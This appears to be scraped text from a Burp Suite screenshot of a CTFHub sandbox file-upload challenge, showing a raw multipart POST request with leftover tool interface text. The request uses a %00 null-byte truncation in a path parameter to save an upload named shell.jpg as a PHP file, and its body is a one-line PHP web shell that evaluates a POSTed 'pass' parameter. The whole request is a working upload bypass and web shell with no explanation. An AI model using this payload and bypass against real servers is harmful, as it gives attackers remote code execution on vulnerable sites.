 Request
Raw Params Headers Hex
POST /?road=/var/www/html/upload/shell5.php%00 HTTP/1.1
Host: challenge-e4da1f654fb674e2.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3179219544055
Content-Length: 332
Origin: http://challenge-e4da1f654fb674e2.sandbox.ctfhub.com:10080
Connection: close
Referer: http://challenge-e4da1f654fb674e2.sandbox.ctfhub.com:10080/
Upgrade-Insecure-Requests: 1
-----------------------------3179219544055
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
-----------------------------3179219544055
Content-Disposition: form-data; name="submit"
Submit
-----------------------------3179219544055--
? < + > Type a search term 0 matches